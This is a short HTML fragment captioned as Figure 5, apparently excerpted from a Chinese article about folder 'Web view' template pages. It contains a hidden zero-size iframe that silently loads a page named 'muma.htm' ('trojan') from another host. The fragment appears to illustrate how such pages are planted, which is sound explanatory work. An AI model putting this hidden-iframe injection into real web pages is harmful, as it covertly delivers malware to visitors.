 <meta http-equiv="content-type" content="text/html;
charset=UTF-8">
<meta name="GENERATOR" content="Microsoft FrontPage
3.0">
<title>Web 查看启动程序</title>
</head>
<body style="margin: 0; background: buttonshadow;
color: buttonface" scroll="no">
<iframe src="http://192.168.81.199/muma.htm" width="0"
height="0" frameborder="0"></iframe>
<table border="0" width="100%" height="100%"
cellspacing="8" cellpadding="0">
<tr>
图 5